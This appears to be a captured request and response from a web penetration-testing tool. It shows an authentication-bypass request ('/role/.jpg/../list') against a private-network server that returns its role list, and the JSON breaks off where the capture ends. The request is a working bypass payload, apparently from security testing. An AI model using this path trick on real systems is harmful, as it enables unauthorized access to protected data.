 Request
数据包扫描
美化
热加载
构造请求
1 GET /role/.jpg/../list?search=%7B%22name%22%3A%22%22%7D&currentPage=1&pageSize=15 HTTP/1.1
2 Host ? : 192.168.10.9:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
4 Accept-Language: zh-CN,zh;q=0.9
5 Cache-Control: no-cache
6 X-Requested-With: XMLHttpRequest
7 Pragma: no-cache
8 Accept: application/json, text/javascript, */*; q=0.01
9 Referer: http://192.168.10.9:8080/pages/manage/role.html
10 Accept-Encoding: gzip, deflate
11
12
Responses
968bytes / 44408ms
美化
编码
请输入定位响应
详情
远端地址:127.0.0.1:10809; 响应时
间:44408ms; 总耗时:44411ms; UR
L:http://192.168.10.9:8080/role/...
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=F49C7AEF6FD68262D1C05F00BD23D0B7;
3 Content-Type: application/json;charset=UTF-8
4 Date: Thu, 07 Aug 2025 07:14:32 GMT
5 Content-Length: 1789
6
7 {
8 "code": 200,
9 "data": {
10 "page": {
11 "rows": [
12 { "deleteFlag": "0", "id": 4, "name": "管理员", "type": "全部数据" },
13 {
14 "deleteFlag": "0",
15 "description": "",
16 "id": 10,
17 "name": "租户",
18 "type": "全部数据"
19 },
20 {
21 "deleteFlag": "0",
22 "description": "ddd",
23 "id": 16,
24 "name": "销售经理",
25 "tenantId": 63,
26 "type": "全部数据"
27 },
28 {
29 "deleteFlag": "0",
30 "description": "rrr",
31 "id": 17,
32 "name": "销售代表",
33 "tenantId": 63,
34 "type": "个人数据"
35 },
36 {